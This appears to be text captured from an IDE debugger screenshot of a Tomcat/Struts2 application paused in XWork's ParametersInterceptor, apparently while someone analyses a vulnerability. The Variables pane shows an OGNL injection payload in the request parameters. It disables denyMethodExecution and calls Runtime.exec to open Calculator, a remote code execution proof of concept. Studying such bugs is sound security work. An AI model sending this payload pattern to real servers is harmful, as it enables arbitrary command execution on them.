 ScopedModelDrivenInterceptor
StaticParametersInterceptor
TimerInterceptor
mock
spring
util
validator
Action
ActionChainResult
67 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: true); contextMap:
68 ValueStack stack = ac.getValueStack(); ac: ActionContext@3469
69 this.setParameters(action, stack, parameters);
70 } finally {
71 OgnlContextState.setCreatingNullObjects(contextMap, creatingNullObjects: false);
72 OgnlContextState.setDenyMethodExecution(contextMap, denyMethodExecution: false);
73 OgnlContextState.setReportingConversionErrors(contextMap, reportingErrors: false);
ParametersInterceptor › intercept()
Debug Tomcat 6.0.9
Debugger Server Tomcat Localhost Log Tomcat Catalina Log
Frames
"http-8080-2"@2,528 in group "main": RUNNING
intercept:138, ParametersInterceptor (com.opensymphony.xwork2.interceptor)
invoke:200, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:105, StaticParametersInterceptor (com.opensymphony.xwork2.interceptor)
invoke:200, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:80, CheckboxInterceptor (org.apache.struts2.interceptor)
invoke:200, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:204, FileUploadInterceptor (org.apache.struts2.interceptor)
invoke:200, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:74, ModelDrivenInterceptor (com.opensymphony.xwork2.interceptor)
invoke:200, DefaultActionInvocation (com.opensymphony.xwork2)
intercept:120, ScopedModelDrivenInterceptor (com.opensymphony.xwork2.interceptor)
Variables
this = {ParametersInterceptor@3434}
invocation = {DefaultActionInvocation@3435}
action = {ActionSupport@3465}
ac = {ActionContext@3469}
parameters = {HashMap@3470} size = 2
0 = {HashMap$Node@3474} "('\u0023context[\'xwork.MethodAccessor.denyMethodExecution\']\u003dfalse')(bla)(bla)" ->
1 = {HashMap$Node@3475} "('\u0023myret\u003d@java.lang.Runtime@getRuntime().exec(\'open /Applications/Calculator.ap... View
contextMap = {OgnlContext@3471} size = 23
All files are up-to-date (3 minutes ago)
68:1 LF UTF-8 1